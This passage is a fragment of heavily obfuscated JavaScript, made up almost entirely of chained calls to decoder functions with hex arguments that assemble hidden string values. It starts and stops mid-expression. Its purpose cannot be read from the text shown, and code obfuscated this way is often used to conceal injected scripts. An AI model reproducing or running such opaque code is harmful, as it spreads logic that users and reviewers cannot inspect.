x1674,0x20ca)+vd(0xf9a,0x15a1,0x13cd,0x12af,0x151d)+vL(0x1648,0x1071,0xc2d,0x14c7,0x1c20)+vd(0x978,0x10fd,0x55c,0x12e4,0x10a)+vt(0x14bb,0x97d,0x169a,0xeec,0x5d5)+vt(0x790,0xe1f,0x12a2,0x1aac,0xb30)+vJ(0x204,-0x829,0xa9,-0x90e,-0x6fe)+vF(0x26,0x544,-0x2d4,0x125a,0x559)+vL(0x2228,0x1dae,0x16c3,0x17ad,0x245f)+vF(0xa8e,0x1485,0x119a,0xf4,0x823)+vJ(0x1100,0x10bb,0xac2,0x164e,0x12f5)+vL(0x16b2,0x18a5,0x9dd,0x11ae,0x662)+vL(0x204b,0xb31,0xf12,0x129c,0x1ac8)+vt(0x257b,0x1c50,0x1c98,0x1381,0x2578)+vL(0x963,0x707,0x84c,0x114b,0x122b)+vJ(-0x83,-0x812,-0xbfb,-0x8d6,0x6fe)+vd(0x1b17,0x1d48,0x176a,0x1c6e,0xe55)+vL(0x78f,0x696,0xb1,0xc1f,0x356)+vF(0x160,0xe0b,0xd74,0xd03,0x24d)+vt(0x8bb,0x11d7,0x1c5e,0x1a06,0x598)+vt(0xe85,0xb9e,-0x173,0x348,0x14bd)+vL(0x655,-0x163,0x10a3,0xa5a,0x1004)+vF(0x10f6,-0x8dd,0xc62,0xcfb,0x456)+vL(0xc88,0x2017,0x1316,0x1774,0xb1f)+vJ(0x3d4,0x224,0x11a9,0xaba,-0x334)+vL(0xb64,0x354,0x1339,0xfec,0x36f)+vJ(0xc01,0x14b,0x44d,0x1467,0x1575)+vL(0xfb1,0x121c,0xa83,0xa93,0x6dd)+vF(0x7f6,0x184b,0x30a,0x1ce0,0xfef)+vL(0xc9a,0x9f3,0x1259,0x15d5,0x1d3d)+vF(0x1bc0,0x7a6,0x2c2,0xba0,0xf6f)+vJ(-0x1ff,-0xc5d,0xbd6,-0x23a,-0x105)+vd(0x1892,0x1e41,0x1213,0x1e90,0x1b83)+vd(0x8b6,0x4ed,-0x137,0xd10,-0x200)+vL(0x831,0xb2e,0x47a,0x437,-0x326)+vJ(0x853,0x914,0x1e0,0xf72,0xc0f)+vF(-0x564,0xc73,0xead,0x5c4,0x307)+vJ(0x173,0x118,0x561,0xd19,-0x319)+vd(0x158e,0x1168,0x11d1,0x1c48,0x1816)+vF(0x242b,0x1337,0x20a3,0x182c,0x1893)+vd(0x18e1,0x22c2,0xc11,0x1b1f,0x10ac)+vd(0x1f3c,0x252c,0x1e43,0x193d,0x29cb)+vL(0x4a9,-0x5b5,0xdc4,0x340,0x835)+vF(0x14d6,0x12fb,0x180d,0x5f2,0xb2a)+vL(0xdf2,0x58e,0x5e8,0xa87,-0x161)+vL(0xd93,-0x43d,0x7aa,0x49f,-0x28c)+vd(0x152a,0x11b2,0x175a,0x180a,0x198b)+vt(-0x5f,0xb9e,0x163b,-0x29,0x143b)+vJ(0x5d5,0x2d8,0x474,0x1ec,-0x6e5)+vt(0x115f,0x5ee,-0x305,0x4cc,-0x77d)+vd(0x1a0d,0x1b8f,0x1c51,0x100b,0xd6e)+vL(0x1150,0x1136,0x1585,0x859,-0x405)+vt(0x1365,0x1745,0x154b,0x1b88,0xbc9)+vJ(0x60f,-0x20c,0x1375,0x3fd,0x33)+vd(0x111d,0x1076,0x1753,0x11ce,0x840)+vd(0xcb6,0x1609,0xbdc,0x1622,0x7b0)+vt(0x92a,0x285,0xbc6,0x892,-0xaa1)+vd(0x1661,0x22d8,0x136f,0xc8b,0x1a62)+vJ(-0x1ff,-0x49f,-0xfc1,0xa2a,-0xdb3)+vd(0x1892,0x17ef,0x2314,0x212f,0x101f)+vF(0xcf8,-0x143,0x101e,0xc0c,0x3cb)+vJ(-0x4e,0x3d4,-0xbc0,-0x3b3,-0x9f5)+vL(0x34c,0xb11,0x993,0xcd8,0x11e8)+vt(-0x21e,0x49f,-0x14f,0x193,-0x6fc)+vL(0x8c7,0x17bd,0xf7f,0xfa1,0x1b60)+vJ(0x641,0x3d8,0xfde,-0x1e2,-0xfb)+vJ(0x52c,0xd9a,0x1138,0xe9,-0xc2)+vJ(0x1497,0x1376,0x1116,0x1998,0x12b7)+vF(0x7f0,0xb2b,0x2c5,0x85a,0xf74)+vJ(0x1035,0xeb0,0x13c2,0x16c4,0x1df3)+vd(0xff7,0xc37,0xaa4,0x57d,0x1b93)+vJ(0x27c,-0x250,-0x129,0x522,0x93f)+vd(0xacd,0x1068,0x170e,-0x2fc,0x332)+vt(0x17a7,0xa7c,-0x17b,0x915,0x1297)+vF(0x8bf,0x121f,0x1765,0xdea,0x1279)+vL(-0x135,0xfc8,0x17e,0x834,0xa12)+vL(0x29b,0x1242,-0x301,0xab7,0x1507)+vd(0xe91,0xfa2,0x1569,0x25c,0x15ff)+vJ(0x1748,0xc78,0xff9,0x20b9,0x13e3)+vL(-0x380,0x19f,-0x92,0x834,0x9c1)+vJ(0x25b,0xd8e,0x49c,0x30c,0x46b)+vF(0xb52,0x10f9,-0x3f4,0xdd2,0x912)+vL(0x6cd,-0x7c5,0xd84,0x4c0,0xa0e)+vt(0x614,0xf4b,0x14bd,0x19f7,0x14ee)+vd(0xe64,0x198c,0xeb4,0x805,0x374)+vJ(0x6df,0xbe1,0x12bd,-0x552,-0x451)+vJ(0x3b,-0xa72,0x1ee,0x5fd,0x165)+vt(0x17ba,0xbc3,0x1996,0x5ba,-0xed)+vJ(0x12eb,0x1507,0x13fd,0xf4c,0x203c)+vF(-0x393,-0x456,0xc8c,0xc29,0x193)+vd(0x1ce7,0xff3,0x21cb,0x1b17,0x11fa)+vd(0xf05,0x1967,0x7ef,0x13f3,0x1480)+vL(0xb60,0x15e7,0xc2d,0xfbd,0x160b)+vt(-0x6ab,0x259,-0x75a,0x92f,0xa5b)+vd(0x135a,0x5c4,0x1100,0x12fd,0x756)+vt(0x20ee,0x160f,0x17b4,0x223b,0x1043)+vL(0x55,0x4d0,0x94,0x73d,0xa9d)+vL(0x8c4,-0x3d0,0x126e,0x72d,-0x81)+vt(0x2750,0x1c6f,0x2589,0x14e3,0x20b0)+vt(0x6db,0x68c,0x716,-0x4ae,0x13be)+vd(0x16f7,0xf8c,0x17eb,0x1dfe,0x1a8f)+vJ(0x7b4,0xc02,0xb4b,-0x44d,0x71c)+vt(0x270,0x244,-0x874,0xe03,-0x5ae)+vL(0x11e3,0xb92,0x121c,0x5f1,0x841)+vt(0x1705,0x16b4,0xcc3,0x21ff,0x20f1)+vL(0x29c,0xa60,0x191f,0xd0a,0xaec)+vt(0x130b,0x1a87,0x1da8,0x1f36,0x2019)+vL(0x11dc,0xa7d,0x17f4,0x1644,0x15ea)+vF(0x5f1,-0x677,0xf5,-0x1dc,0x65)+vd(0x16c7,0xeb2,0x1bb1,0x15a7,0x1a7d)+vF(0x209c,0x20bf,0xcdf,0xbec,0x1334)+vF(-0x882,0xc5e,-0x14e,0x94e,0x156)+vJ(0x1579,0x17fd,0x1fa5,0xc3a,0x7e0)+vL(0xfdc,0x45f,0x3e3,0xef5,0x1658)+vJ(0xbab,0x13d4,0xb8e,0x9ef,0x803)+vF(0x86f,0xb7f,0xc8c,-0x108,0xa98)+vt(0x1b8b,0x1c8e,0x21d4,0x2927,0x16d8)+vF(0x105b,0xb76,0x50,0xc6e,0xe01)+vJ(0x1087,0x30a,0x630,0x67a,0xbd1)+vt(0xa83,0x137e,0x110c,0x1182,0x1916)+vt(0xb28,0x770,0x1325,0x9f4,0x1235)+vL(0x1661,0xd56,0x196d,0x18e5,0xd2f)+vt(0x69f,0x1fc,-0x2d2,0x4fe,0x3b7)+vt(-0x263,0x4e9,-0xf4,-0x3e5,0xb5)+vt(0x1a53,0x156a,0x1a94,0x200a,0x1bd0)+vL(0x169c,0x1c17,0x144f,0x17d2,0x137f))+(vd(0x826,0x13c2,0x121d,0x5b6,0x2bd)+vt(0xc02,0x136a,0x19ca,0xfd6,0xc2a)+vJ(0x68d,-0x643,-0x4cd,0x1105,0xd7c)+vL(0x6b9,0x1376,0x116a,0x142b,0x1606)+vd(0xd19,0x5a0,0x19e8,0xaf4,0xa39)+vL(0x222f,0x21fe,0x1571,0x1867,0x1c95)+vd(0xae9,0xfc2,0x101f,0x116d,0x158a)+vt(-0x43c,0x739,0x628,0x104b,-0x64c)+vF(0xf26,0xbd4,-0x9ee,0xa2c,0x33b)+vt(0x212,0xc22,-0x36,0x4cf,-0x179)+vt(0x532,0x2f3,0x9ba,-0x8b1,0x7b7)+vt(0x23ec,0x1773,0xe13,0x130f,0x166d)+vF(0x71b,0xb1b,0x6d6,0x46a,0xa64)+vL(0x21c,-0x555,-0x265,0x843,0x149e)+vJ(0x12cc,0x1650,0x1108,0x1678,0x1b55)+vt(0x1e74,0x12bd,0xde7,0x1d05,0x1df7)+vL(-0x7ab,0xef6,0x36b,0x365,0x6a4)),'hIqWH':vd(0xe8a,0xfa3,0xf8f,0x150c,0x18e6),'xDAzd':'H','UhDIZ':vF(-0xdd5,0x650,0x4e6,0x63e,-0x1)+vJ(0x1f4,-0x7d7,0xd3b,0x56,-0x45d)+vd(0x161b,0x1a66,0x1445,0x8ee,0x166f)+vL(0x12db,0x213e,0x1496,0x1557,0x11c3)+vJ(0x13b7,0x17e4,0x817,0x1f34,0x7a9)+vF(0xf1c,0x1c68,0xaff,0x9b1,0x1406)+vF(0x1cd1,0x21c7,0x1ae0,0x879,0x14cb)+vd(0x1272,0x10f0,0xfa3,0x4cd,0x1ff6)+vJ(0x842,0x1506,-0xcd,0x641,0x13d3)+vF(0x51d,0xf9b,0x7d8,0xe21,0x8f8)+vF(0x943,0xbdc,0xa81,0x1a64,0x16f0)+vJ(0xe57,0x11fc,0x103,0x1542,0x15a)+vt(0x888,0x1057,0xfcf,0x9f4,0x1091)+vL(0x162b,0x284c,0x2353,0x1b76,0x10a7)+vt(0x685,0x727,0x65a,0x85a,0x9dc)+vL(0x965,0xb8,0x64,0x9f2,0x405)+vL(0x12a9,0x1b12,0x2765,0x1bd5,0x1616)+vL(0x14f1,0x21f3,0x982,0x1584,0xf14)+vd(0x129a,0x722,0xb64,0x524,0xef8)+vL(0x1c4a,0x9f4,0x1d7f,0x1123,0x1249)+vL(0x2e9,0x1077,-0x155,0x53b,0x11ee)+vL(0xa47,0x1115,0xe19,0xf2b,0x1cf7)+vt(-0x14,0x798,0x55d,0x3d2,-0x134)+vt(0x2f7,0xda9,0xd36,0x114d,0x1513)+vL(0x199a,0xdc1,0xe94,0xcc3,0x1a1b)+vF(0xc6b,0x181d,0x1fd7,0x69e,0x1332)+vt(0x1c0f,0x1291,0x1781,0x514,0x13bc)+vt(0x5fe,0x120e,0x10f6,0x807,0x1e9f)+vF(-0x57e,-0x5bb,-0x1cf,-0x593,0x512)+vF(0x1566,0x85d,0xb20,0x136a,0xbbf)+vd(0x1b7b,0x1503,0x2570,0x2430,0x272f)+vL(0x254f,0xd1f,0xb01,0x1899,0x16d4)+vF(0x130d,0x615,0x121d,0x308,0x8f8)+vd(0x14a1,0x1a7e,0x1b29,0x1aac,0x1f92)+vt(0x6e8,0x393,-0x393,0xb2a,0x9a2)+vd(0x855,0x135c,0x19d,0xb90,-0x52f)+vJ(0xcee,0x120d,0x289,0x17b5,0x143d)+vJ(0x14de,0xbc8,0x168f,0xb61,0xca7)+vJ(0x8cc,0x1a,0x1da,0x14d2,0x104c)+vd(0x8dc,0x3e2,0x8ba,-0xd0,0xb48)+vF(0x4df,0x60b,0x3ed,-0x73b,0x566)+vt(0x883,0x124b,0x14a5,0x188d,0x1da6)+vt(0x2248,0x151f,0x208d,0xc85,0x79e)+vJ(0xd58,0xaca,0x3d2,0x18e1,0x595)+vt(0x19b7,0xdea,0x62b,0x119f,0x1b4e)+vt(0x1d59,0x17ce,0x1e05,0x1aef,0x17d0)+vd(0x1c14,0x1122,0x1d1f,0x26fa,0x19a2)+vt(0x1e8d,0x1be9,0x12be,0x291f,0x179a)+vJ(-0x145,-0x50,0xbb,0xb91,0x21f)+vt(-0xff,0x645,0x140c,-0x776,0x12df)+vd(0xcd0,0x1782,-0xeb,0xd2e,0x441)+vd(0x11e8,0x1042,0xfb0,0x1db3,0x597)+vt(0x290,0xe7f,0x7f0,0xefb,0x80a)+vF(0x2ef,-0x347,0x1437,0x74,0x9c0)+vL(0xb5f,0x175b,0x5ec,0x10bd,0x322)+vd(0x1271,0xc5f,0x1187,0xbcf,0x78a)+vd(0xdba,0xd4c,0x1eb,0xe25,0xaf4)+vt(0x3e2,0x841,0x6b9,-0x39a,0x1314)+vt(0xc92,0x1890,0x198e,0xeb2,0x1fd8)+vF(0x1ca,-0x7ba,0x332,0x2c6,0x270)+vd(0x128f,0x1653,0x1a9a,0x5fb,0x80f)+vF(0x82b,0x7c3,0xd69,0x570,0xbf6)+vJ(0x37f,0x2c2,0x1f2,0x5ca,-0x916)+vF(-0xea,0xcde,-0x799,0x948,0x385)+vL(-0xcf,0xf88,0x55b,0x744,0xf8a)+vL(0x164b,0xfba,0x1175,0x104e,0x5b4)+vL(0x13b5,0x1ad7,0x1033,0x150f,0xe32)+vL(0x766,0x16ff,0x1a7f,0xf09,0xe98)+vF(0x1e77,0x10d1,0x1930,0x133c,0x1451)+vd(0xb2d,0x170f,-0x1ae,0x697,0x604)+vd(0x1e15,0x288a,0x127b,0x118f,0x116f)+vL(-0x574,0x6b4,0xf48,0x1d0,-0x477)+vL(0x18f1,0x20a2,0x21e3,0x1b50,0x2099)+vd(0x1b9c,0x276e,0xe00,0x13bd,0x1299)+vL(0x156d,-0x1aa,0x1904,0xbbf,0x957)+vd(0xccc,-0xa1,0x10eb,0x46,0x1007)+vL(0xfa1,0x48a,0x10e5,0x499,0xbb1)+vJ(0x15a5,0x1e9f,0x1ce5,0xaf6,0xe3c)+vF(0x1650,0xbad,0xd0a,0x3f7,0x1148)+vF(0x1aff,0x1277,0x1b29,0x1cb5,0x1975)+vJ(0xf15,0xfac,0x4a9,0x973,0x638)+vJ(0xff1,0x16a9,0x922,0x15b3,0x1b3f)+vt(0x1c34,0x12b1,0x1f6b,0x123b,0x88a)+vL(0x1e71,0x1242,0xf28,0x1335,0x82c)+vd(0x131d,0x16fb,0x1462,0x14e7,0xe93)+vd(0xf04,0xf84,0x1be6,0x1004,0x18ff)+vL(0x1842,0x2458,0x1315,0x1af3,0x26a8)+vd(0x1d21,0x153d,0x2731,0x214e,0x2120)+vd(0xe69,0x5b9,0x112b,0x151d,0xfd8)+vJ(0x15cf,0x2394,0x8fd,0x17ed,0x1a08)+vt(0x1cb,0x9de,0x1203,0xc2a,0x543)+vt(0x1279,0xcff,0x555,0xe56,0x1252)+vd(0x10ba,0x1a8f,0x1ba7,0xedd,0x5ca)+vd(0xa76,0x1282,0x3ef,-0x169,0x163c)+vF(0x1347,0x1338,-0x568,-0x24e,0x7a3)+vd(0x1ab5,0x1a90,0x1e98,0x1b64,0x1713)+vd(0x8f1,0x96d,0x548,0xd8a,-0x11a)+vJ(0x1813,0xf99,0x230c,0x18bd,0x1114)+vd(0x1a62,0x1431,0x26b4,0x127d,0xfb5)+vd(0xc99,0x106b,0x1157,0xbc0,0x1118)+vd(0x18fc,0x1c55,0x1421,0x1335,0x1536)+vt(0xb23,0xc31,0x1461,0xc1d,0xfd)+vt(0x1618,0x1245,0x18c4,0x1188,0xcf8)+vF(0x1a31,0x168c,0x1079,0xe38,0x1513)+vL(0x565,0x15f9,0x18c,0xae6,0x11e)+vd(0x9dd,0xe3f,0x6f8,0x7a9,0xb7d)+vt(0x1af6,0x1147,0x14eb,0x17f9,0x1a6f)+vF(0x394,0x10a8,0x10d9,-0x88c,0x48d)+vd(0xcd0,0x1264,0x8a5,0x3e4,0xb84)+vL(0x1d95,0x1cc6,0xe18,0x1344,0xc31)+vF(0x39b,0x53d,-0x88c,0x4ae,0x4f2)+vL(0x130d,0xad8,0xa76,0x153a,0xc96)+vL(0x1ce4,0x1d7a,0x160d,0x142e,0x16b5)+vd(0x18a2,0xb45,0x1bad,0x1ffe,0x15c0)+vJ(0x1339,0x9e1,0x1eb4,0x968,0x1809)+vJ(0xda4,0x1646,0x117f,0x823,0x4ff)+vF(-0x8dc,-0x6d0,-0x8ff,-0x66,0x14e)+vt(0xe46,0xfc1,0x91d,0x44f,0x18ea)+vt(0x155d,0x134c,0x10cc,0xa20,0xb0f)+vd(0x6a1,-0x183,0x1398,-0x5c8,0x4d5)+vL(0xff5,0xabf,0xcdf,0x7a9,0xf4e)+vt(0x2042,0x13ac,0x12fd,0x1c13,0xa57)+vt(0x36c,0xaca,0x15aa,0xa6b,0x1266)+vL(0x474,0x69,0x21a,0x5d7,0x34c)+vJ(0x2bf,0x985,0x5bb,0x587,0x43f)+vJ(0xbc9,-0x157,-0x16b,0x5bc,0x180f)+vd(0x17a8,0x14ec,0x20b4,0x111d,0xdb2)+vL(0x1ae,0x737,0xbaa,0xf09,0x1c70)+vJ(0x121e,0x17cf,0x19ab,0x9f1,0x11be)+vd(0xb2d,0xb1,0x14bc,0x4e7,0x18b7)+vd(0x1e15,0x1e5a,0x1d77,0x202f,0x283b)+vt(-0x203,0x116,-0x849,-0xb62,-0x278)+vJ(0x16cb,0xf49,0x1cde,0x2005,0x1bb4)+vF(0x420,0xc26,0xe3a,0xe1d,0x999)+vL(-0x84e,0x116,-0x71,0x3ac,0x74c)+vt(0xf41,0x1401,0x1670,0x1ce3,0xfd5)+vL(0x188c,0x15da,0x4cb,0xf83,0x1531)+vJ(0x171b,0x21bd,0xf55,0x1a26,0x194e)+vt(0x1e77,0x1619,0x1016,0x1b3a,0xebf)+vd(0xb31,0x1465,0xe5,0x1811,0x13cf)+vd(0x1f57,0x1c34,0x1fa9,0x1c09,0x18d8)+vJ(0x10e6,0xf9c,0x1a6a,0x5e0,0x11d8)+vJ(0xee6,0x1348,0x1037,0x167c,0x41c)+vd(0x15ce,0x1056,0x137d,0x1d7a,0xd1b)+vt(0xa20,0x11ea,0x154b,0x1ada,0x181d)+vJ(0x7e6,0x49b,0xbe9,-0x562,-0xe1)+vL(0x153d,0x221e,0x197a,0x1af3,0xf83)+vL(0x1b54,0x16d1,0x10d6,0x1a88,0x2128)+vt(0x1249,0xb16,-0x2a4,0x17e8,-0x211)+vt(0x4a4,0x11a1,0x189f,0x12b1,0x1064)+vF(0xd74,0xe18,0x81c,-0x6,0x69e)+vL(0x16bd,0xa00,0x29a,0xdb9,0xcd3)+vd(0x10ba,0xb4f,0xd45,0x1dbe,0x18cc)+vt(0xbc0,0x723,0x581,0x144c,0x1027)+vd(0xc8e,0xc9d,0x11bb,0x2ce,0x9b4)+vd(0xcf2,0x2f2,0x934,0x6c3,0x688)+vL(0x1294,0x11f2,0x10e0,0x658,-0x121)+vF(0x25cc,0xdc0,0x133b,0x20eb,0x1a46)+vJ(0x1344,0x1d83,0x5cc,0x1e25,0x6a0)+vL(0x28d,0x37c,0xe76,0xa00,0x32)+vF(0x13d1,0xab5,0x33e,0x12ff,0xc66)+vF(0x1adf,0x1f57,0x134e,0x1d89,0x11f1)+vt(0x1795,0x1245,0x1550,0x15b8,0x1075)+vL(0x21a7,0x2441,0x1c68,0x1765,0x1cd1)+vF(0x4a3,0x10fa,0x89a,0x72d,0x894)+vJ(0x2bf,-0x9dd,-0x75b,0x7db,0x45b)+vL(0x1d03,0x542,0x1afc,0x1201,0x19e7)+vJ(0x25a,0xda6,-0xae2,-0xb33,0x5fa)+vt(0x1754,0x97d,-0x2e6,0x1362,0xe2b)+vd(0x15dd,0x19e2,0xeb7,0x11be,0x2160)+vt(0x1297,0x68a,0x22e,-0x5e8,-0x9b)+vL(0xdba,0x88e,0xabe,0x153a,0x1658)+vt(0x61a,0x1374,0x1028,0xda7,0x1202)+vt(0x1eb2,0x154f,0xdf5,0x19cd,0xa44)+vJ(0xea0,0x65e,0x73e,0x18e0,0x173a)+vJ(0x15c8,0x1188,0xc55,0x9e8,0x2295)+vL(0x133e,0x1a69,0x161d,0x100d,0x143b)+vJ(0x476,-0x4a,-0xf5,0x802,-0x23f)+vd(0x1be3,0x1f55,0x2684,0x185a,0x1641)+vL(0xb46,0x17d5,0x697,0x13fd,0x20f9)+vJ(0xee8,0x16bd,0x788,0x1a52,0x18c3)+vd(0x17e6,0xc9e,0xea4,0x1eff,0x15b1)+vJ(0x5f,0x964,-0xc50,-0x93b,0x507)+vF(0x1c8e,0x2321,0x9da,0x2142,0x1677)+vt(0x7ee,0x97d,0x25d,0xe83,0x169c)+vt(0xa20,0xc8c,0x16c1,0x935,0x21c)+vL(0x5f6,0xbd0,0x200,0x714,0xf5b)+vd(0xf4a,0x1b6b,0xcf3,0x10fd,0x21a)+vF(0x17dc,0x3a2,0x6d9,0x1399,0xcc0)+vL(-0x75d,0x7ad,0x3b4,0x3d1,0xc8b)+vF(0x10db,0xf78,0x67a,0x12fa,0xaab)+vd(0xe16,0xa98,0xe3a,0x13a3,0x46c)+vt(0x85d,0xe01,0x1907,0x953,0x515)+vt(0x2508,0x19de,0x2518,0x21ff,0x25f3)+vL(0x121d,0x12f4,0x1442,0x6d1,0x3b4)+vL(-0x16b,0x11d1,0x418,0x939,0xc20)+vt(0x13c2,0xec3,0x613,0xd80,0xe7a)+vt(0x2316,0x1669,0x16bf,0x1228,0x9b3)+vF(-0x890,-0xccc,-0xa73,0xc3,0x69)+vt(0xd90,0xbf9,0x1147,-0x71,0x1553)+(vL(0xaf3,0x117a,0x1309,0x12c2,0x109a)+vd(0x1c07,0x27d4,0x237a,0x2074,0x1bce)+vJ(0x1054,0x1237,0xcb5,0x611,0x3bc)+vt(0x138,0xdef,0x13e1,0x7e8,0x1289)+vL(0x2ba,0xad6,0x206,0xd5c,0x66f)+vL(0x1779,0x1a76,0x14e2,0x12f1,0x1d3e)+vJ(0x46d,-0x8f1,-0x13e,-0x6b1,-0x424)+vt(-0x12a,0x22a,-0x1b5,-0x58c,0xfb0)+vd(0x1e9c,0x286f,0x21d8,0x28fb,0x243c)+vt(0x1950,0x179f,0xcce,0x9e1,0x2445)+vJ(0x11cc,0x1078,0xf99,0x657,0x1e50)+vd(0xace,0x132d,0xf5,-0x1b0,-0x16f)+vt(-0x1b3,0x473,0x6cc,-0x55d,0x1190)+vJ(0x1442,0x14ce,0x1837,0x7e8,0x1b4d)+vt(-0x6f5,0x1b4,0x5b,0xd3e,-0x910)+vd(0x1e71,0x20d0,0x1f96,0x26fa,0x1aeb)+vd(0x1084,0x1c1d,0xfd6,0x1d94,0x1a1f)+vJ(0x16e2,0x182c,0x22e3,0x1902,0x236d)+vJ(0x13c,0xef8,0x88f,0x1af,0x7ca)+vd(0xefb,0x162a,0x12ed,0x1cb8,0xeab)+vJ(0xb77,0x17e6,0x98d,0x33f,-0x34)+vt(0x25f,0xb9d,0xb29,0xeb4,0x16db)+vt(0x1b63,0x140e,0x8a0,0x20e2,0x7ab)+vt(0x19ca,0x1533,0x1747,0x1120,0xef6)+vJ(0x25a,0x650,-0x50,0xddb,-0x2e)+vJ(0x5b2,0x2e1,-0x208,-0x1c5,0x11e6)+vt(0xa86,0x64f,-0xce,-0xeb,-0x17f)+vt(0xe55,0x1be9,0x1e95,0x16ce,0x1027)+vt(-0x745,0x286,-0x2fa,-0x5d3,0x699)+vt(0xdbc,0x645,0xb35,-0x340,0x93e)+vF(0x167,0xbc0,0x6e1,0x10eb,0x7e5)+vJ(0xaca,0x6a,0x185f,0x124b,0x2ec)+vF(0xc7a,0x13e5,0xdaf,0x19c2,0xce7)+vF(0x14e4,0x1192,0xac1,0x62b,0x9c0)+vF(0x421,0x103d,0xfb7,0xbf4,0xe6b)+vd(0x1ce6,0x1c50,0x27f8,0x1ac2,0x19fb)+vF(0x1a95,0x1b2d,0x14bd,0xf6e,0xdbb)+vL(0x13a5,0x970,0xb00,0x8fb,0xa46)+vL(0x13d2,0x172d,0xf48,0x194a,0x2299)+vF(0x86c,0x836,0xdba,0xf7c,0xa3a)+vd(0xc6d,0xa76,0x461,0x893,0x10e8)+vF(0xa6c,0xe19,0xefb,0x2423,0x1658)+vd(0x14f9,0x16fd,0xe15,0x9f3,0x19bc)+vd(0x12b2,0x2084,0x1a84,0xdb5,0x1e53)+vF(0x10ab,0x12ed,0xc12,-0x25f,0x7e5)+vF(0xfbf,0x11cb,0x49,0x5a9,0xaf4)+vJ(0x28f,-0x3f6,0xb6,-0x110,-0x7b2)+vJ(0x82c,0xa2,0x5f6,-0x135,0x792)+vJ(0xa8d,0x12f4,0x1128,0xc08,0x106e)+vd(0x66a,0xe3a,-0xb4,0x1114,-0x380)+vF(0x1a,0xf1e,0xce,0xdc3,0xaab)+vt(-0x164,0xac3,0x1714,0xd1c,0xf22)+vJ(0xa36,0x1515,0x17b3,0x732,0x115e)+vt(0xbd8,0x136e,0x1004,0xa42,0x7af)+vF(0xd58,0x17af,0x27dc,0x13e6,0x1a47)+vF(0x6a6,0x1372,0x9f1,0x234,0xff9)+vd(0x6fd,0x691,0x373,0x833,0x5dc)+vF(0x1c08,0x825,0x1f38,0x10a7,0x120d)+vd(0x1dab,0x1494,0x2597,0x1287,0x292f)+vt(0x12c6,0x1bd9,0x2696,0x1ca5,0x1886)+vJ(0x41b,0x11d9,0x63a,0xfb9,0x685)+vd(0x171e,0x12b1,0x157c,0x1d53,0x13c8)+vJ(0x1054,0x386,0xa7d,0xfee,0x1214)+vt(0x16ef,0xdef,0x542,0x195b,0xccb)+vt(0x47e,0xfcf,0x16e7,0x2d2,0x890)+vF(0x14a5,0x1823,0x1730,0x1228,0x109f)+vt(-0x420,0x838,0x0,0x1153,0x760)+vt(-0x673,0x22a,-0x1c4,0x9f2,0x556)+vt(0xf6d,0x1b49,0x1108,0x1a7a,0x188f)+vF(0x1e53,0xd56,0x104d,0x136b,0x1607)+vt(0x19a8,0x1597,0x9b3,0xf3f,0x973)+vF(0xcef,-0x610,-0x6b9,0xab3,0x5e3)+vJ(0xa8,0xaa6,-0x923,-0x8ad,0x907)+vL(0xf66,0x205b,0x125d,0x18c7,0x1e07)+vL(-0x932,0x70e,0x280,0x26e,0x13e)+vJ(0xa8f,0x137e,0xe4e,-0x253,-0xbf)+vd(0x1084,0x1a80,0xe36,0x11d2,0x1655)+vJ(0x16e2,0x2036,0x1e8b,0x9f9,0xc8e)+vt(-0x209,0x507,-0x54e,0x5c4,0xc6b)+vF(0xb1c,0x1236,-0x20d,0xd65,0xa10)+vd(0x1e2c,0x1b88,0x11f9,0x17d7,0x23fa)+vt(0x176e,0x1788,0xcf2,0x1197,0x1ab9)+vF(0xc2e,0xadf,0xa36,0x1352,0x1276)+vd(0x1886,0x10cb,0x12ec,0xd3d,0x24f7)+vt(-0x45d,0x625,0x1eb,0xd30,0x125a)+vL(0x12f7,0xd63,0x169f,0xa37,0x16fe)+vJ(0x3f0,0x50b,-0x6cc,0xe77,0x60d)+vJ(0x1284,0x9f2,0x873,0x1018,0x18c7)+vL(-0x67b,0x643,0xae0,0x203,-0x9c6)+vd(0x13b6,0x207c,0xcfb,0x1970,0x1006)+vJ(0xaf6,0xd42,0x136c,0x1085,0xf9a)+vJ(0x1205,0x116e,0x1954,0x10d1,0x130b)+vL(0x11b3,0x1092,0x105c,0x13ab,0x1b67)+vJ(0x9ea,0x117e,-0x12d,0x6a8,0x804)+vd(0x4ad,0xa34,-0x7ca,0x5dd,-0x34d)+vt(0xa85,0x29f,0xa1e,-0x41e,0x8b0)+vt(0xf9d,0x1bf0,0x2593,0xe3b,0x188f)+vd(0x1c22,0x25a2,0x12ed,0x224a,0x231c)+vJ(0xb41,-0x13a,0x29d,0xe34,0xd18)+vL(0x744,0xac6,0xb29,0x10f2,0x1756)+vF(0xd1b,0x1829,0x2686,0x1e94,0x1a8b)+vt(0x9ce,0x11a1,0x705,0x15dc,0x12fe)+vF(0xb6a,0x1583,0x19a7,0x4e0,0x11ca)+vd(0x12e2,0x1113,0x1870,0x2063,0x1133)+vt(-0x356,0x80e,0x7d,0x11e,0xf7c)+vL(0x1523,0x1a8d,0x1877,0xd04,0x208)+vt(0x169b,0xaeb,0x6dc,0x113c,0x59d)+vd(0x9c8,0x745,0x15e9,0x101b,-0xcb)+vF(0x8fe,0x7ed,0xcf4,0x59e,0xf86)+vL(-0x360,0x56d,0xcec,0x508,-0x539)+vL(0x1e21,0x1d62,0x6c6,0x1426,0x2044)+vF(0x1a9,0x735,0x10d5,0x6be,0x39e)+vd(0xeff,0x977,0xbf7,0x1bfc,0xce3)+vJ(0xfaa,0x1c6c,0x17e9,0x1260,0x13a8)+vt(0x6df,0xf55,0x60e,0x17ef,0x9fb)+vJ(0x3c5,0x10ed,-0x796,0xd3b,0x2ed)+vL(0x1393,0x64b,-0x162,0xafe,0xcef)+vd(0x449,0x188,0x568,0x2dc,0xc90)+vt(0x3ef,0x3c3,0x895,-0x175,-0x3fd)+vt(0x1f82,0x1bcd,0x13a5,0x1d30,0x16d1)+vF(0x842,-0x71e,-0x3bc,-0x485,0x603)+vt(0x645,0x3b8,0x10e2,0x7c8,0x57c)+vt(-0x210,0x229,0x646,0xa85,-0x15)+vt(-0x114,0xab2,0xcd8,0x176,0x76c)+vt(-0x44,0xa08,0xc3b,0x12a7,-0x380)+vJ(0x1521,0x20f1,0x2033,0x1b21,0x1720)+vF(0x1986,0x8c7,0x9b6,0xb83,0x1097)+vt(0x5b7,0x6a7,0xc2d,0x56,-0x4b3)+vt(0x73a,0xe9e,0x23f,0x83f,0xcc1)+vF(0x16ba,0x2012,0xf47,0x93f,0x1370)+vF(0x165d,0x1651,0x1638,0xdb6,0xd30)+vJ(0xc3c,0x72c,-0x120,0x16b6,0x270)+vL(0x1f8c,0x1bb8,0xe35,0x1bb5,0x2341)+vL(0x1f3a,0x126f,0xd01,0x17b1,0x1f6b)+vL(0